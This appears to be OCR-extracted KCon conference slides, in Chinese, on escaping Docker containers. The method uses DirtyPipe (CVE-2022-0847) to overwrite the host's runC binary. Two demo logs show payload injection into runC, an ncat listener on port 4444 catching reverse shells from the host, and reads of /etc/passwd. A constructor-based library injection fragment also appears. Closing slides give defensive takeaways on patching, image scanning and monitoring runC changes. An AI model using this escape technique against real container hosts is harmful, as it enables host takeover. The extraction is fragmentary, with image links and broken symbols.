



### KCon DEM0 1 容器内exec

 $\rightarrow$   $\sim$  docker run --rm -v `pwd`/exp:/exp -it --name escape ubuntu:18.04 /bin/bash  $\rm(1)$ root@60adb7f4b502:/# cd /exp; ./escape\_with\_dirtypipe\_exec [\*] exploiting DirtyPipe (CVE-2022-0847) [\*] waiting for runC to be executed in the container [+] runC catched: /proc/353/exe [+] original entrypoint: 0x401bf0 [+] OEP in payload updated [+] remote IP and port in payload updated [\*] parsing runC ELF [+] PT\_NOTE segment 4 found [+] section .go.buildinfo found  $\mathbb{R}^*$ ] inject->off mod 4096 = 0xd50 [\*] inject->secaddr mod 4096 = 0x0 [+] inject->secaddr += 0xd50 [+] nop virtual addr in payload updated to 0x800d71 [\*] writing payload into runC with dirtyp [+] 157 bytes payload injected at 0x8ded50 offset to target file [\*] updating section header with dirtypipe [+] section .go.buildinfo found [+] section header updated [\*] updating segment header with dirtypipe [+] segment header updated [\*] updating entrypoint to 0x800d50 with dirtypipe [+] exploit succeeded  $\rightarrow$  ~ ncat -klvnp 4444 Ncat: Version 7.91 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 192.168.0.102. Ncat: Connection from 192.168.0.102:53425. Ncat: Connection from 192.168.0.102. Ncat: Connection from 192.168.0.102:53427. Ncat: Connection from 192.168.0.102. Ncat: Connection from 192.168.0.102:53428. cat /etc/passwd | grep vagrant 反弹shell来自命令③ vagrant:x:1000:1000:,,,:/home/vagrant:/usr/bin/zsh  $\rightarrow$   $\sim$  docker exec -it escape /exp/bash\_evil(2) ERRO[0000] No help topic for '/exp/bash\_evil'  $\rightarrow$   $\sim$  docker run --rm -it ubuntu:18.04 hostname  $\odot$ d2d8b123f631 docker exec报错, 但后续runC的正常流程并不受影响



### DEMO 2 使用镜像

 $\rightarrow$   $\sim$  docker run dirtypipe:escape  $\left(1\right)$ [\*] exploiting DirtyPipe (CVE-2022-0847) [+] runC opened for reading as /proc/self/fd/3 [+] executing /escape\_with\_dirtypipe\_image [+] original entrypoint: 0x232390 [+] OEP in payload updated [+] remote IP and port in payload updated [\*] parsing runC ELF [+] PT\_NOTE segment 5 found [+] section .go.buildinfo found  $\mathbb{R}^*$ ] inject->off mod 4096 = 0x3b0  $\mathbb{R}^*$ ] inject->secaddr mod 4096 = 0x0 [+] inject->secaddr += 0x3b0 [+] nop virtual addr in payload updated to 0x8003d1 [\*] writing payload into runC with dirtypipe [+] 157 bytes payload injected at 0xacd3b0 offset to target file [\*] updating section header with dirtypipe [+] section .go.buildinfo found [+] section header updated [\*] updating segment header with dirtypipe [+] segment header updated [\*] updating entrypoint to 0x8003b0 with dirtypipe [+] exploit succeeded Ncat: Version 7.91 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 192.168.0.102:54172. cat /etc/passwd | grep vagrant vagrant:x:1000:1000:,,,:/home/vagrant:/usr/bin/zsh Ncat: Connection from 192.168.0.102. Ncat: Connection from 192.168.0.102:55044. Ncat: Connection from 192.168.0.102:55045. Ncat: Connection from 192.168.0.102. Ncat: Connection from 192.168.0.102:55046. 无需docker exec交互, 后续runC的正常流程并不受影响

}<br>}

 $\rightarrow$  dirtypipe docker run --rm -it ubuntu:18.04 hostname  $\textcircled{2}$ d5e509321515a



 $\rightarrow$  ~ ncat -klvnp 4444 Ncat: Connection from 192.168.0.102. 反弹shell来自命令① Ncat: Connection from 192.168.0.102. 反弹shell来自命令②

\_\_attribute\_\_ ((constructor)) void run\_at\_link(void) { int runc\_fd\_read = open("/proc/self/exe", O\_RDONLY);

libseccomp动态链接库注入

## KCon 问题与思考

▶ 有哪些改进方向? > 修改前先保存原runC, 逃逸后恢复, 无缝衔接 ▶ 结合云原生环境信息收集技术,实现自动化 ← ▷ 思路抽象: 从"写runC"往前看,适配不同前置条件 **▷ CVE-2019-5736等运行时漏洞 ▷ DirtyPipe、CVE-2022-0185等一众内核漏洞** > 其他高权限、错误配置的情况



















KCon 故事的来龙去脉

### $CVE-2016-9962$



### 补丁导致导致需要先 exec /proc/self/exe











### Takeaways

≫ 尽力确保云原生基础设施的更新升级 ▶ 采用镜像安全扫描 + 镜像白名单 > 尽量以rootless模式运行容器 ▶ 监控&阻止修改宿主机runC的行为 ▶ 检测容器内的异常&攻击行为



